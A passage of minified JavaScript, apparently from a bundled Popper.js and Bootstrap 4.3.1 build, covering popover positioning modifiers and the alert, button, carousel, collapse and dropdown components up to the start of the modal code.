i,n=f.offsets.popper,o=f.offsets.reference,r=M,s="left"===v&&r(n.right)>r(o.left)||"right"===v&&r(n.left)<r(o.right)||"top"===v&&r(n.bottom)>r(o.top)||"bottom"===v&&r(n.top)<r(o.bottom),a=r(n.left)<r(g.left),l=r(n.right)>r(g.right),c=r(n.top)<r(g.top),d=r(n.bottom)>r(g.bottom),u="left"===v&&a||"right"===v&&l||"top"===v&&c||"bottom"===v&&d,h=-1!==["top","bottom"].indexOf(v),p=!!m.flipVariations&&(h&&"start"===_&&a||h&&"end"===_&&l||!h&&"start"===_&&c||!h&&"end"===_&&d);(s||u||p)&&(f.flipped=!0,(s||u)&&(v=w[t+1]),p&&(_="end"===(i=_)?"start":"start"===i?"end":i),f.placement=v+(_?"-"+_:""),f.offsets.popper=K({},f.offsets.popper,x(f.instance.popper,f.offsets.reference,f.placement)),f=E(f.instance.modifiers,f,"flip"))}),f},behavior:"flip",padding:5,boundariesElement:"viewport"},inner:{order:700,enabled:!1,fn:function(e){var t=e.placement,i=t.split("-")[0],n=e.offsets,o=n.popper,r=n.reference,s=-1!==["left","right"].indexOf(i),a=-1===["top","left"].indexOf(i);return o[s?"left":"top"]=r[i]-(a?o[s?"width":"height"]:0),e.placement=T(t),e.offsets.popper=b(o),e}},hide:{order:800,enabled:!0,fn:function(e){if(!$(e.instance.modifiers,"hide","preventOverflow"))return e;var t=e.offsets.reference,i=L(e.instance.modifiers,function(e){return"preventOverflow"===e.name}).boundaries;if(t.bottom<i.top||t.left>i.right||t.top>i.bottom||t.right<i.left){if(!0===e.hide)return e;e.hide=!0,e.attributes["x-out-of-boundaries"]=""}else{if(!1===e.hide)return e;e.hide=!1,e.attributes["x-out-of-boundaries"]=!1}return e}},computeStyle:{order:850,enabled:!0,fn:function(e,t){var i=t.x,n=t.y,o=e.offsets.popper,r=L(e.instance.modifiers,function(e){return"applyStyle"===e.name}).gpuAcceleration;void 0!==r&&console.warn("WARNING: `gpuAcceleration` option moved to `computeStyle` modifier and will not be supported in future versions of Popper.js!");var s,a,l,c,d,u,h,p,f,m,g,v,y,_,w=void 0===r?t.gpuAcceleration:r,b=O(e.instance.popper),S=I(b),C={position:o.position},T=(l=e,c=window.devicePixelRatio<2||!X,d=l.offsets,u=d.popper,h=d.reference,p=-1!==["left","right"].indexOf(l.placement),f=-1!==l.placement.indexOf("-"),m=h.width%2==u.width%2,g=1==h.width%2&&1==u.width%2,v=function(e){return e},_=c?N:v,{left:(y=c?p||f||m?N:M:v)(g&&!f&&c?u.left-1:u.left),top:_(u.top),bottom:_(u.bottom),right:y(u.right)}),x="bottom"===i?"top":"bottom",E="right"===n?"left":"right",k=P("transform");if(a="bottom"==x?"HTML"===b.nodeName?-b.clientHeight+T.bottom:-S.height+T.bottom:T.top,s="right"==E?"HTML"===b.nodeName?-b.clientWidth+T.right:-S.width+T.right:T.left,w&&k)C[k]="translate3d("+s+"px, "+a+"px, 0)",C[x]=0,C[E]=0,C.willChange="transform";else{var $="bottom"==x?-1:1,A="right"==E?-1:1;C[x]=a*$,C[E]=s*A,C.willChange=x+", "+E}var D={"x-placement":e.placement};return e.attributes=K({},D,e.attributes),e.styles=K({},C,e.styles),e.arrowStyles=K({},e.offsets.arrow,e.arrowStyles),e},gpuAcceleration:!0,x:"bottom",y:"right"},applyStyle:{order:900,enabled:!0,fn:function(e){return c(e.instance.popper,e.styles),t=e.instance.popper,i=e.attributes,Object.keys(i).forEach(function(e){!1===i[e]?t.removeAttribute(e):t.setAttribute(e,i[e])}),e.arrowElement&&Object.keys(e.arrowStyles).length&&c(e.arrowElement,e.arrowStyles),e;var t,i},onLoad:function(e,t,i,n,o){var r=l(o,t,e,i.positionFixed),s=a(i.placement,r,t,e,i.modifiers.flip.boundariesElement,i.modifiers.flip.padding);return t.setAttribute("x-placement",s),c(t,{position:i.positionFixed?"fixed":"absolute"}),i},gpuAcceleration:void 0}}},ee}),function(e,t){"object"==typeof exports&&"undefined"!=typeof module?t(exports,require("jquery"),require("popper.js")):"function"==typeof define&&define.amd?define(["exports","jquery","popper.js"],t):t((e=e||self).bootstrap={},e.jQuery,e.Popper)}(this,function(e,f,u){"use strict";function n(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}function s(e,t,i){return t&&n(e.prototype,t),i&&n(e,i),e}function l(o){for(var e=1;e<arguments.length;e++){var r=null!=arguments[e]?arguments[e]:{},t=Object.keys(r);"function"==typeof Object.getOwnPropertySymbols&&(t=t.concat(Object.getOwnPropertySymbols(r).filter(function(e){return Object.getOwnPropertyDescriptor(r,e).enumerable}))),t.forEach(function(e){var t,i,n;t=o,n=r[i=e],i in t?Object.defineProperty(t,i,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[i]=n})}return o}f=f&&f.hasOwnProperty("default")?f.default:f,u=u&&u.hasOwnProperty("default")?u.default:u;var t="transitionend";var m={TRANSITION_END:"bsTransitionEnd",getUID:function(e){for(;e+=~~(1e6*Math.random()),document.getElementById(e););return e},getSelectorFromElement:function(e){var t=e.getAttribute("data-target");if(!t||"#"===t){var i=e.getAttribute("href");t=i&&"#"!==i?i.trim():""}try{return document.querySelector(t)?t:null}catch(e){return null}},getTransitionDurationFromElement:function(e){if(!e)return 0;var t=f(e).css("transition-duration"),i=f(e).css("transition-delay"),n=parseFloat(t),o=parseFloat(i);return n||o?(t=t.split(",")[0],i=i.split(",")[0],1e3*(parseFloat(t)+parseFloat(i))):0},reflow:function(e){return e.offsetHeight},triggerTransitionEnd:function(e){f(e).trigger(t)},supportsTransitionEnd:function(){return Boolean(t)},isElement:function(e){return(e[0]||e).nodeType},typeCheckConfig:function(e,t,i){for(var n in i)if(Object.prototype.hasOwnProperty.call(i,n)){var o=i[n],r=t[n],s=r&&m.isElement(r)?"element":(a=r,{}.toString.call(a).match(/\s([a-z]+)/i)[1].toLowerCase());if(!new RegExp(o).test(s))throw new Error(e.toUpperCase()+': Option "'+n+'" provided type "'+s+'" but expected type "'+o+'".')}var a},findShadowRoot:function(e){if(!document.documentElement.attachShadow)return null;if("function"!=typeof e.getRootNode)return e instanceof ShadowRoot?e:e.parentNode?m.findShadowRoot(e.parentNode):null;var t=e.getRootNode();return t instanceof ShadowRoot?t:null}};f.fn.emulateTransitionEnd=function(e){var t=this,i=!1;return f(this).one(m.TRANSITION_END,function(){i=!0}),setTimeout(function(){i||m.triggerTransitionEnd(t)},e),this},f.event.special[m.TRANSITION_END]={bindType:t,delegateType:t,handle:function(e){if(f(e.target).is(this))return e.handleObj.handler.apply(this,arguments)}};var i="alert",o="bs.alert",r="."+o,a=f.fn[i],c={CLOSE:"close"+r,CLOSED:"closed"+r,CLICK_DATA_API:"click"+r+".data-api"},d=function(){function n(e){this._element=e}var e=n.prototype;return e.close=function(e){var t=this._element;e&&(t=this._getRootElement(e)),this._triggerCloseEvent(t).isDefaultPrevented()||this._removeElement(t)},e.dispose=function(){f.removeData(this._element,o),this._element=null},e._getRootElement=function(e){var t=m.getSelectorFromElement(e),i=!1;return t&&(i=document.querySelector(t)),i||(i=f(e).closest(".alert")[0]),i},e._triggerCloseEvent=function(e){var t=f.Event(c.CLOSE);return f(e).trigger(t),t},e._removeElement=function(t){var i=this;if(f(t).removeClass("show"),f(t).hasClass("fade")){var e=m.getTransitionDurationFromElement(t);f(t).one(m.TRANSITION_END,function(e){return i._destroyElement(t,e)}).emulateTransitionEnd(e)}else this._destroyElement(t)},e._destroyElement=function(e){f(e).detach().trigger(c.CLOSED).remove()},n._jQueryInterface=function(i){return this.each(function(){var e=f(this),t=e.data(o);t||(t=new n(this),e.data(o,t)),"close"===i&&t[i](this)})},n._handleDismiss=function(t){return function(e){e&&e.preventDefault(),t.close(this)}},s(n,null,[{key:"VERSION",get:function(){return"4.3.1"}}]),n}();f(document).on(c.CLICK_DATA_API,'[data-dismiss="alert"]',d._handleDismiss(new d)),f.fn[i]=d._jQueryInterface,f.fn[i].Constructor=d,f.fn[i].noConflict=function(){return f.fn[i]=a,d._jQueryInterface};var h="button",p="bs.button",g="."+p,v=".data-api",y=f.fn[h],_="active",w='[data-toggle^="button"]',b={CLICK_DATA_API:"click"+g+v,FOCUS_BLUR_DATA_API:"focus"+g+v+" blur"+g+v},S=function(){function i(e){this._element=e}var e=i.prototype;return e.toggle=function(){var e=!0,t=!0,i=f(this._element).closest('[data-toggle="buttons"]')[0];if(i){var n=this._element.querySelector('input:not([type="hidden"])');if(n){if("radio"===n.type)if(n.checked&&this._element.classList.contains(_))e=!1;else{var o=i.querySelector(".active");o&&f(o).removeClass(_)}if(e){if(n.hasAttribute("disabled")||i.hasAttribute("disabled")||n.classList.contains("disabled")||i.classList.contains("disabled"))return;n.checked=!this._element.classList.contains(_),f(n).trigger("change")}n.focus(),t=!1}}t&&this._element.setAttribute("aria-pressed",!this._element.classList.contains(_)),e&&f(this._element).toggleClass(_)},e.dispose=function(){f.removeData(this._element,p),this._element=null},i._jQueryInterface=function(t){return this.each(function(){var e=f(this).data(p);e||(e=new i(this),f(this).data(p,e)),"toggle"===t&&e[t]()})},s(i,null,[{key:"VERSION",get:function(){return"4.3.1"}}]),i}();f(document).on(b.CLICK_DATA_API,w,function(e){e.preventDefault();var t=e.target;f(t).hasClass("btn")||(t=f(t).closest(".btn")),S._jQueryInterface.call(f(t),"toggle")}).on(b.FOCUS_BLUR_DATA_API,w,function(e){var t=f(e.target).closest(".btn")[0];f(t).toggleClass("focus",/^focus(in)?$/.test(e.type))}),f.fn[h]=S._jQueryInterface,f.fn[h].Constructor=S,f.fn[h].noConflict=function(){return f.fn[h]=y,S._jQueryInterface};var C="carousel",T="bs.carousel",x="."+T,E=".data-api",k=f.fn[C],$={interval:5e3,keyboard:!0,slide:!1,pause:"hover",wrap:!0,touch:!0},A={interval:"(number|boolean)",keyboard:"boolean",slide:"(boolean|string)",pause:"(string|boolean)",wrap:"boolean",touch:"boolean"},D="next",O="prev",I={SLIDE:"slide"+x,SLID:"slid"+x,KEYDOWN:"keydown"+x,MOUSEENTER:"mouseenter"+x,MOUSELEAVE:"mouseleave"+x,TOUCHSTART:"touchstart"+x,TOUCHMOVE:"touchmove"+x,TOUCHEND:"touchend"+x,POINTERDOWN:"pointerdown"+x,POINTERUP:"pointerup"+x,DRAG_START:"dragstart"+x,LOAD_DATA_API:"load"+x+E,CLICK_DATA_API:"click"+x+E},L="active",P=".active.carousel-item",M={TOUCH:"touch",PEN:"pen"},N=function(){function r(e,t){this._items=null,this._interval=null,this._activeElement=null,this._isPaused=!1,this._isSliding=!1,this.touchTimeout=null,this.touchStartX=0,this.touchDeltaX=0,this._config=this._getConfig(t),this._element=e,this._indicatorsElement=this._element.querySelector(".carousel-indicators"),this._touchSupported="ontouchstart"in document.documentElement||0<navigator.maxTouchPoints,this._pointerEvent=Boolean(window.PointerEvent||window.MSPointerEvent),this._addEventListeners()}var e=r.prototype;return e.next=function(){this._isSliding||this._slide(D)},e.nextWhenVisible=function(){!document.hidden&&f(this._element).is(":visible")&&"hidden"!==f(this._element).css("visibility")&&this.next()},e.prev=function(){this._isSliding||this._slide(O)},e.pause=function(e){e||(this._isPaused=!0),this._element.querySelector(".carousel-item-next, .carousel-item-prev")&&(m.triggerTransitionEnd(this._element),this.cycle(!0)),clearInterval(this._interval),this._interval=null},e.cycle=function(e){e||(this._isPaused=!1),this._interval&&(clearInterval(this._interval),this._interval=null),this._config.interval&&!this._isPaused&&(this._interval=setInterval((document.visibilityState?this.nextWhenVisible:this.next).bind(this),this._config.interval))},e.to=function(e){var t=this;this._activeElement=this._element.querySelector(P);var i=this._getItemIndex(this._activeElement);if(!(e>this._items.length-1||e<0))if(this._isSliding)f(this._element).one(I.SLID,function(){return t.to(e)});else{if(i===e)return this.pause(),void this.cycle();var n=i<e?D:O;this._slide(n,this._items[e])}},e.dispose=function(){f(this._element).off(x),f.removeData(this._element,T),this._items=null,this._config=null,this._element=null,this._interval=null,this._isPaused=null,this._isSliding=null,this._activeElement=null,this._indicatorsElement=null},e._getConfig=function(e){return e=l({},$,e),m.typeCheckConfig(C,e,A),e},e._handleSwipe=function(){var e=Math.abs(this.touchDeltaX);if(!(e<=40)){var t=e/this.touchDeltaX;0<t&&this.prev(),t<0&&this.next()}},e._addEventListeners=function(){var t=this;this._config.keyboard&&f(this._element).on(I.KEYDOWN,function(e){return t._keydown(e)}),"hover"===this._config.pause&&f(this._element).on(I.MOUSEENTER,function(e){return t.pause(e)}).on(I.MOUSELEAVE,function(e){return t.cycle(e)}),this._config.touch&&this._addTouchEventListeners()},e._addTouchEventListeners=function(){var i=this;if(this._touchSupported){var t=function(e){i._pointerEvent&&M[e.originalEvent.pointerType.toUpperCase()]?i.touchStartX=e.originalEvent.clientX:i._pointerEvent||(i.touchStartX=e.originalEvent.touches[0].clientX)},n=function(e){i._pointerEvent&&M[e.originalEvent.pointerType.toUpperCase()]&&(i.touchDeltaX=e.originalEvent.clientX-i.touchStartX),i._handleSwipe(),"hover"===i._config.pause&&(i.pause(),i.touchTimeout&&clearTimeout(i.touchTimeout),i.touchTimeout=setTimeout(function(e){return i.cycle(e)},500+i._config.interval))};f(this._element.querySelectorAll(".carousel-item img")).on(I.DRAG_START,function(e){return e.preventDefault()}),this._pointerEvent?(f(this._element).on(I.POINTERDOWN,function(e){return t(e)}),f(this._element).on(I.POINTERUP,function(e){return n(e)}),this._element.classList.add("pointer-event")):(f(this._element).on(I.TOUCHSTART,function(e){return t(e)}),f(this._element).on(I.TOUCHMOVE,function(e){var t;(t=e).originalEvent.touches&&1<t.originalEvent.touches.length?i.touchDeltaX=0:i.touchDeltaX=t.originalEvent.touches[0].clientX-i.touchStartX}),f(this._element).on(I.TOUCHEND,function(e){return n(e)}))}},e._keydown=function(e){if(!/input|textarea/i.test(e.target.tagName))switch(e.which){case 37:e.preventDefault(),this.prev();break;case 39:e.preventDefault(),this.next()}},e._getItemIndex=function(e){return this._items=e&&e.parentNode?[].slice.call(e.parentNode.querySelectorAll(".carousel-item")):[],this._items.indexOf(e)},e._getItemByDirection=function(e,t){var i=e===D,n=e===O,o=this._getItemIndex(t),r=this._items.length-1;if((n&&0===o||i&&o===r)&&!this._config.wrap)return t;var s=(o+(e===O?-1:1))%this._items.length;return-1===s?this._items[this._items.length-1]:this._items[s]},e._triggerSlideEvent=function(e,t){var i=this._getItemIndex(e),n=this._getItemIndex(this._element.querySelector(P)),o=f.Event(I.SLIDE,{relatedTarget:e,direction:t,from:n,to:i});return f(this._element).trigger(o),o},e._setActiveIndicatorElement=function(e){if(this._indicatorsElement){var t=[].slice.call(this._indicatorsElement.querySelectorAll(".active"));f(t).removeClass(L);var i=this._indicatorsElement.children[this._getItemIndex(e)];i&&f(i).addClass(L)}},e._slide=function(e,t){var i,n,o,r=this,s=this._element.querySelector(P),a=this._getItemIndex(s),l=t||s&&this._getItemByDirection(e,s),c=this._getItemIndex(l),d=Boolean(this._interval);if(o=e===D?(i="carousel-item-left",n="carousel-item-next","left"):(i="carousel-item-right",n="carousel-item-prev","right"),l&&f(l).hasClass(L))this._isSliding=!1;else if(!this._triggerSlideEvent(l,o).isDefaultPrevented()&&s&&l){this._isSliding=!0,d&&this.pause(),this._setActiveIndicatorElement(l);var u=f.Event(I.SLID,{relatedTarget:l,direction:o,from:a,to:c});if(f(this._element).hasClass("slide")){f(l).addClass(n),m.reflow(l),f(s).addClass(i),f(l).addClass(i);var h=parseInt(l.getAttribute("data-interval"),10);this._config.interval=h?(this._config.defaultInterval=this._config.defaultInterval||this._config.interval,h):this._config.defaultInterval||this._config.interval;var p=m.getTransitionDurationFromElement(s);f(s).one(m.TRANSITION_END,function(){f(l).removeClass(i+" "+n).addClass(L),f(s).removeClass(L+" "+n+" "+i),r._isSliding=!1,setTimeout(function(){return f(r._element).trigger(u)},0)}).emulateTransitionEnd(p)}else f(s).removeClass(L),f(l).addClass(L),this._isSliding=!1,f(this._element).trigger(u);d&&this.cycle()}},r._jQueryInterface=function(n){return this.each(function(){var e=f(this).data(T),t=l({},$,f(this).data());"object"==typeof n&&(t=l({},t,n));var i="string"==typeof n?n:t.slide;if(e||(e=new r(this,t),f(this).data(T,e)),"number"==typeof n)e.to(n);else if("string"==typeof i){if(void 0===e[i])throw new TypeError('No method named "'+i+'"');e[i]()}else t.interval&&t.ride&&(e.pause(),e.cycle())})},r._dataApiClickHandler=function(e){var t=m.getSelectorFromElement(this);if(t){var i=f(t)[0];if(i&&f(i).hasClass("carousel")){var n=l({},f(i).data(),f(this).data()),o=this.getAttribute("data-slide-to");o&&(n.interval=!1),r._jQueryInterface.call(f(i),n),o&&f(i).data(T).to(o),e.preventDefault()}}},s(r,null,[{key:"VERSION",get:function(){return"4.3.1"}},{key:"Default",get:function(){return $}}]),r}();f(document).on(I.CLICK_DATA_API,"[data-slide], [data-slide-to]",N._dataApiClickHandler),f(window).on(I.LOAD_DATA_API,function(){for(var e=[].slice.call(document.querySelectorAll('[data-ride="carousel"]')),t=0,i=e.length;t<i;t++){var n=f(e[t]);N._jQueryInterface.call(n,n.data())}}),f.fn[C]=N._jQueryInterface,f.fn[C].Constructor=N,f.fn[C].noConflict=function(){return f.fn[C]=k,N._jQueryInterface};var H="collapse",j="bs.collapse",B="."+j,R=f.fn[H],q={toggle:!0,parent:""},z={toggle:"boolean",parent:"(string|element)"},W={SHOW:"show"+B,SHOWN:"shown"+B,HIDE:"hide"+B,HIDDEN:"hidden"+B,CLICK_DATA_API:"click"+B+".data-api"},U="show",F="collapse",Y="collapsing",K="collapsed",X='[data-toggle="collapse"]',Q=function(){function a(t,e){this._isTransitioning=!1,this._element=t,this._config=this._getConfig(e),this._triggerArray=[].slice.call(document.querySelectorAll('[data-toggle="collapse"][href="#'+t.id+'"],[data-toggle="collapse"][data-target="#'+t.id+'"]'));for(var i=[].slice.call(document.querySelectorAll(X)),n=0,o=i.length;n<o;n++){var r=i[n],s=m.getSelectorFromElement(r),a=[].slice.call(document.querySelectorAll(s)).filter(function(e){return e===t});null!==s&&0<a.length&&(this._selector=s,this._triggerArray.push(r))}this._parent=this._config.parent?this._getParent():null,this._config.parent||this._addAriaAndCollapsedClass(this._element,this._triggerArray),this._config.toggle&&this.toggle()}var e=a.prototype;return e.toggle=function(){f(this._element).hasClass(U)?this.hide():this.show()},e.show=function(){var e,t,i=this;if(!(this._isTransitioning||f(this._element).hasClass(U)||(this._parent&&0===(e=[].slice.call(this._parent.querySelectorAll(".show, .collapsing")).filter(function(e){return"string"==typeof i._config.parent?e.getAttribute("data-parent")===i._config.parent:e.classList.contains(F)})).length&&(e=null),e&&(t=f(e).not(this._selector).data(j))&&t._isTransitioning))){var n=f.Event(W.SHOW);if(f(this._element).trigger(n),!n.isDefaultPrevented()){e&&(a._jQueryInterface.call(f(e).not(this._selector),"hide"),t||f(e).data(j,null));var o=this._getDimension();f(this._element).removeClass(F).addClass(Y),this._element.style[o]=0,this._triggerArray.length&&f(this._triggerArray).removeClass(K).attr("aria-expanded",!0),this.setTransitioning(!0);var r="scroll"+(o[0].toUpperCase()+o.slice(1)),s=m.getTransitionDurationFromElement(this._element);f(this._element).one(m.TRANSITION_END,function(){f(i._element).removeClass(Y).addClass(F).addClass(U),i._element.style[o]="",i.setTransitioning(!1),f(i._element).trigger(W.SHOWN)}).emulateTransitionEnd(s),this._element.style[o]=this._element[r]+"px"}}},e.hide=function(){var e=this;if(!this._isTransitioning&&f(this._element).hasClass(U)){var t=f.Event(W.HIDE);if(f(this._element).trigger(t),!t.isDefaultPrevented()){var i=this._getDimension();this._element.style[i]=this._element.getBoundingClientRect()[i]+"px",m.reflow(this._element),f(this._element).addClass(Y).removeClass(F).removeClass(U);var n=this._triggerArray.length;if(0<n)for(var o=0;o<n;o++){var r=this._triggerArray[o],s=m.getSelectorFromElement(r);null!==s&&(f([].slice.call(document.querySelectorAll(s))).hasClass(U)||f(r).addClass(K).attr("aria-expanded",!1))}this.setTransitioning(!0),this._element.style[i]="";var a=m.getTransitionDurationFromElement(this._element);f(this._element).one(m.TRANSITION_END,function(){e.setTransitioning(!1),f(e._element).removeClass(Y).addClass(F).trigger(W.HIDDEN)}).emulateTransitionEnd(a)}}},e.setTransitioning=function(e){this._isTransitioning=e},e.dispose=function(){f.removeData(this._element,j),this._config=null,this._parent=null,this._element=null,this._triggerArray=null,this._isTransitioning=null},e._getConfig=function(e){return(e=l({},q,e)).toggle=Boolean(e.toggle),m.typeCheckConfig(H,e,z),e},e._getDimension=function(){return f(this._element).hasClass("width")?"width":"height"},e._getParent=function(){var e,i=this;m.isElement(this._config.parent)?(e=this._config.parent,void 0!==this._config.parent.jquery&&(e=this._config.parent[0])):e=document.querySelector(this._config.parent);var t='[data-toggle="collapse"][data-parent="'+this._config.parent+'"]',n=[].slice.call(e.querySelectorAll(t));return f(n).each(function(e,t){i._addAriaAndCollapsedClass(a._getTargetFromElement(t),[t])}),e},e._addAriaAndCollapsedClass=function(e,t){var i=f(e).hasClass(U);t.length&&f(t).toggleClass(K,!i).attr("aria-expanded",i)},a._getTargetFromElement=function(e){var t=m.getSelectorFromElement(e);return t?document.querySelector(t):null},a._jQueryInterface=function(n){return this.each(function(){var e=f(this),t=e.data(j),i=l({},q,e.data(),"object"==typeof n&&n?n:{});if(!t&&i.toggle&&/show|hide/.test(n)&&(i.toggle=!1),t||(t=new a(this,i),e.data(j,t)),"string"==typeof n){if(void 0===t[n])throw new TypeError('No method named "'+n+'"');t[n]()}})},s(a,null,[{key:"VERSION",get:function(){return"4.3.1"}},{key:"Default",get:function(){return q}}]),a}();f(document).on(W.CLICK_DATA_API,X,function(e){"A"===e.currentTarget.tagName&&e.preventDefault();var i=f(this),t=m.getSelectorFromElement(this),n=[].slice.call(document.querySelectorAll(t));f(n).each(function(){var e=f(this),t=e.data(j)?"toggle":i.data();Q._jQueryInterface.call(e,t)})}),f.fn[H]=Q._jQueryInterface,f.fn[H].Constructor=Q,f.fn[H].noConflict=function(){return f.fn[H]=R,Q._jQueryInterface};var G="dropdown",V="bs.dropdown",Z="."+V,J=".data-api",ee=f.fn[G],te=new RegExp("38|40|27"),ie={HIDE:"hide"+Z,HIDDEN:"hidden"+Z,SHOW:"show"+Z,SHOWN:"shown"+Z,CLICK:"click"+Z,CLICK_DATA_API:"click"+Z+J,KEYDOWN_DATA_API:"keydown"+Z+J,KEYUP_DATA_API:"keyup"+Z+J},ne="disabled",oe="show",re="dropdown-menu-right",se='[data-toggle="dropdown"]',ae=".dropdown-menu",le={offset:0,flip:!0,boundary:"scrollParent",reference:"toggle",display:"dynamic"},ce={offset:"(number|string|function)",flip:"boolean",boundary:"(string|element)",reference:"(string|element)",display:"string"},de=function(){function c(e,t){this._element=e,this._popper=null,this._config=this._getConfig(t),this._menu=this._getMenuElement(),this._inNavbar=this._detectNavbar(),this._addEventListeners()}var e=c.prototype;return e.toggle=function(){if(!this._element.disabled&&!f(this._element).hasClass(ne)){var e=c._getParentFromElement(this._element),t=f(this._menu).hasClass(oe);if(c._clearMenus(),!t){var i={relatedTarget:this._element},n=f.Event(ie.SHOW,i);if(f(e).trigger(n),!n.isDefaultPrevented()){if(!this._inNavbar){if(void 0===u)throw new TypeError("Bootstrap's dropdowns require Popper.js (https://popper.js.org/)");var o=this._element;"parent"===this._config.reference?o=e:m.isElement(this._config.reference)&&(o=this._config.reference,void 0!==this._config.reference.jquery&&(o=this._config.reference[0])),"scrollParent"!==this._config.boundary&&f(e).addClass("position-static"),this._popper=new u(o,this._menu,this._getPopperConfig())}"ontouchstart"in document.documentElement&&0===f(e).closest(".navbar-nav").length&&f(document.body).children().on("mouseover",null,f.noop),this._element.focus(),this._element.setAttribute("aria-expanded",!0),f(this._menu).toggleClass(oe),f(e).toggleClass(oe).trigger(f.Event(ie.SHOWN,i))}}}},e.show=function(){if(!(this._element.disabled||f(this._element).hasClass(ne)||f(this._menu).hasClass(oe))){var e={relatedTarget:this._element},t=f.Event(ie.SHOW,e),i=c._getParentFromElement(this._element);f(i).trigger(t),t.isDefaultPrevented()||(f(this._menu).toggleClass(oe),f(i).toggleClass(oe).trigger(f.Event(ie.SHOWN,e)))}},e.hide=function(){if(!this._element.disabled&&!f(this._element).hasClass(ne)&&f(this._menu).hasClass(oe)){var e={relatedTarget:this._element},t=f.Event(ie.HIDE,e),i=c._getParentFromElement(this._element);f(i).trigger(t),t.isDefaultPrevented()||(f(this._menu).toggleClass(oe),f(i).toggleClass(oe).trigger(f.Event(ie.HIDDEN,e)))}},e.dispose=function(){f.removeData(this._element,V),f(this._element).off(Z),this._element=null,(this._menu=null)!==this._popper&&(this._popper.destroy(),this._popper=null)},e.update=function(){this._inNavbar=this._detectNavbar(),null!==this._popper&&this._popper.scheduleUpdate()},e._addEventListeners=function(){var t=this;f(this._element).on(ie.CLICK,function(e){e.preventDefault(),e.stopPropagation(),t.toggle()})},e._getConfig=function(e){return e=l({},this.constructor.Default,f(this._element).data(),e),m.typeCheckConfig(G,e,this.constructor.DefaultType),e},e._getMenuElement=function(){if(!this._menu){var e=c._getParentFromElement(this._element);e&&(this._menu=e.querySelector(ae))}return this._menu},e._getPlacement=function(){var e=f(this._element.parentNode),t="bottom-start";return e.hasClass("dropup")?(t="top-start",f(this._menu).hasClass(re)&&(t="top-end")):e.hasClass("dropright")?t="right-start":e.hasClass("dropleft")?t="left-start":f(this._menu).hasClass(re)&&(t="bottom-end"),t},e._detectNavbar=function(){return 0<f(this._element).closest(".navbar").length},e._getOffset=function(){var t=this,e={};return"function"==typeof this._config.offset?e.fn=function(e){return e.offsets=l({},e.offsets,t._config.offset(e.offsets,t._element)||{}),e}:e.offset=this._config.offset,e},e._getPopperConfig=function(){var e={placement:this._getPlacement(),modifiers:{offset:this._getOffset(),flip:{enabled:this._config.flip},preventOverflow:{boundariesElement:this._config.boundary}}};return"static"===this._config.display&&(e.modifiers.applyStyle={enabled:!1}),e},c._jQueryInterface=function(t){return this.each(function(){var e=f(this).data(V);if(e||(e=new c(this,"object"==typeof t?t:null),f(this).data(V,e)),"string"==typeof t){if(void 0===e[t])throw new TypeError('No method named "'+t+'"');e[t]()}})},c._clearMenus=function(e){if(!e||3!==e.which&&("keyup"!==e.type||9===e.which))for(var t=[].slice.call(document.querySelectorAll(se)),i=0,n=t.length;i<n;i++){var o=c._getParentFromElement(t[i]),r=f(t[i]).data(V),s={relatedTarget:t[i]};if(e&&"click"===e.type&&(s.clickEvent=e),r){var a=r._menu;if(f(o).hasClass(oe)&&!(e&&("click"===e.type&&/input|textarea/i.test(e.target.tagName)||"keyup"===e.type&&9===e.which)&&f.contains(o,e.target))){var l=f.Event(ie.HIDE,s);f(o).trigger(l),l.isDefaultPrevented()||("ontouchstart"in document.documentElement&&f(document.body).children().off("mouseover",null,f.noop),t[i].setAttribute("aria-expanded","false"),f(a).removeClass(oe),f(o).removeClass(oe).trigger(f.Event(ie.HIDDEN,s)))}}}},c._getParentFromElement=function(e){var t,i=m.getSelectorFromElement(e);return i&&(t=document.querySelector(i)),t||e.parentNode},c._dataApiKeydownHandler=function(e){if((/input|textarea/i.test(e.target.tagName)?!(32===e.which||27!==e.which&&(40!==e.which&&38!==e.which||f(e.target).closest(ae).length)):te.test(e.which))&&(e.preventDefault(),e.stopPropagation(),!this.disabled&&!f(this).hasClass(ne))){var t=c._getParentFromElement(this),i=f(t).hasClass(oe);if(i&&(!i||27!==e.which&&32!==e.which)){var n=[].slice.call(t.querySelectorAll(".dropdown-menu .dropdown-item:not(.disabled):not(:disabled)"));if(0!==n.length){var o=n.indexOf(e.target);38===e.which&&0<o&&o--,40===e.which&&o<n.length-1&&o++,o<0&&(o=0),n[o].focus()}}else{if(27===e.which){var r=t.querySelector(se);f(r).trigger("focus")}f(this).trigger("click")}}},s(c,null,[{key:"VERSION",get:function(){return"4.3.1"}},{key:"Default",get:function(){return le}},{key:"DefaultType",get:function(){return ce}}]),c}();f(document).on(ie.KEYDOWN_DATA_API,se,de._dataApiKeydownHandler).on(ie.KEYDOWN_DATA_API,ae,de._dataApiKeydownHandler).on(ie.CLICK_DATA_API+" "+ie.KEYUP_DATA_API,de._clearMenus).on(ie.CLICK_DATA_API,se,function(e){e.preventDefault(),e.stopPropagation(),de._jQueryInterface.call(f(this),"toggle")}).on(ie.CLICK_DATA_API,".dropdown form",function(e){e.stopPropagation()}),f.fn[G]=de._jQueryInterface,f.fn[G].Constructor=de,f.fn[G].noConflict=function(){return f.fn[G]=ee,de._jQueryInterface};var ue="modal",he="bs.modal",pe="."+he,fe=f.fn[ue],me={backdrop:!0,keyboard:!0,focus:!0,show:!0},ge={backdrop:"(boolean|string)",keyboard:"boolean",focus:"boolean",show:"boolean"},ve={HIDE:"hide"+pe,HIDDEN:"hidden"+pe,SHOW:"show"+pe,SHOWN:"shown"+pe,FOCUSIN:"focusin"+pe,RESIZE:"resize"+pe,CLICK_DISMISS:"click.dismiss"+pe,KEYDOWN_DISMISS:"keydown.dismiss"+pe,MOUSEUP_DISMISS:"mouseup.dismiss"+pe,MOUSEDOWN_DISMISS:"mousedown.dismiss"+pe,CLICK_DATA_API:"click"+pe+".data-api"},ye="modal-open",_e="fade",we="show",be=".fixed-top, .fixed-bottom, .is-fixed, .sticky-top",Se=".sticky-top",Ce=function(){function o(e,t){this._config=this._getConfig(t),this._element=e,this._dialog=e.querySelector(".modal-dialog"),this._backdrop=null,this._isShown=!1,this._isBodyOverflowing=!1,this._ignoreBackdropClick=!1,this._isTransitioning=!1,this._scrollbarWidth=0}var e=o.prototype;return e.toggle=function(e){return this._isShown?this.hide():this.show(e)},e.show=function(e){var 